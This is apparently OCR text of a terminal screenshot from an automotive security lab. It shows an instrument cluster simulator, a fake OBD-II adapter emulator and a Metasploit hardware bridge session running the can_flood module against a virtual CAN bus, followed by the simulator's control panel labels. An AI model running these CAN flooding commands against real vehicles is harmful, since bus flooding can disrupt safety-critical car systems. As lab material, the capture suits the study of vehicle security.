 semir@AlertaCobra: ~/Desktop/hc0n/FakeOBDII
semir@AlertaCobra: ~/Desktop/hc0n/ICSim 57x4
semir@AlertaCobra:~/Desktop/hc0n/ICSim$ ./icsim vcan0
Using CAN interface vcan0
semir@AlertaCobra: ~/Desktop/hc0n/ICSim 57x4
semir@AlertaCobra:~/Desktop/hc0n/ICSim$ ./controls vcan0
Warning: No joysticks connected
semir@AlertaCobra: ~/Desktop/hc0n/FakeOBDII 57x8
semir@AlertaCobra:~/Desktop/hc0n/FakeOBDII$ ruby /usr/sha
re/metasploit-framework/tools/hardware/elm327_relay.rb -s
/dev/pts/5
Connected.  Relay is up and running...
semir@AlertaCobra: ~/Desktop/hc0n/FakeOBDII 57x8
semir@AlertaCobra:~/Desktop/hc0n/FakeOBDII$ python3 FakeO
BDII.py
Welcome to the ELM327 OBDII adapter emulator.
ELM327-emulator is running on /dev/pts/5
(Cmd)
semir@AlertaCobra: ~/Desktop/hc0n/FakeOBDII 117x54
[*] Attempting to connect to 127.0.0.1...
[*] Hardware bridge interface session 1 opened (127.0.0.1 -> 127.0.0.1) at 2020-01-13 20:42:20 +0000
[+] HWBridge session established
[*] HW Specialty: {"automotive"=>true}  Capabilities: {"can"=>true}
[!] NOTICE:  You are about to leave the matrix.  All actions performed on this hardware bridge
[!]          could have real world consequences.  Use this module in a controlled testing
[!]          environment and with equipment you are authorized to perform testing on.
[*] Auxiliary module execution completed
msf5 auxiliary(client/hwbridge/connect) > use post/hardware/automotive/can_flood
msf5 post(hardware/automotive/can_flood) > set canbus vcan0
canbus => vcan0
msf5 post(hardware/automotive/can_flood) > set session 1
session => 1
msf5 post(hardware/automotive/can_flood) > run
[*]  -- FLOODING --
[*] Post module execution completed
msf5 post(hardware/automotive/can_flood) >
msf5 post(hardware/automotive/can_flood) >
msf5 post(hardware/automotive/can_flood) >
msf5 post(hardware/automotive/can_flood) >
msf5 post(hardware/automotive/can_flood) >
msf5 post(hardware/automotive/can_flood) >
msf5 post(hardware/automotive/can_flood) >
msf5 post(hardware/automotive/can_flood) >
msf5 post(hardware/automotive/can_flood) >
msf5 post(hardware/automotive/can_flood) >
msf5 post(hardware/automotive/can_flood) >
msf5 post(hardware/automotive/can_flood) >
msf5 post(hardware/automotive/can_flood) >
msf5 post(hardware/automotive/can_flood) >
la Firefox
IC Simulator
20 40 60 80 100 120 140 160 180 200 220 240 260
MPH
OpenGarages
CANBus Control Panel
Accelerate
(UP Arrow)
Lock
Left Shift
Unlock
Right Shift
OpenGarages
Y
X
B
A
Turn
(Left / Right)
Doors